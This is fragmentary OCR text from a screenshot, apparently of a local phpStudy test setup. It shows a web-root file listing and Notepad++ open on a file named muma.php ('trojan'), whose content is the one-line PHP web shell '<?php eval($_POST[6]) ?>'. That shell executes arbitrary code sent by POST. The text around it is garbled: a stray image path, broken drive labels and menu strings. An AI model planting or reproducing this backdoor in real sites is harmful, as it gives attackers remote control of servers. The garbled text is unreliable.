 muma.php 2021/10/8 20:39 PHP 文件
phpinfo.php 2021/8/21 10:35 PHP 文件
盘 (C:)
test.php 2021/10/8 20:39 PHP 文件
E:)
E:\phpStudy\WWW\muma.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
muma.php test.php
1 "<?php eval($_POST[6]) ?>"
2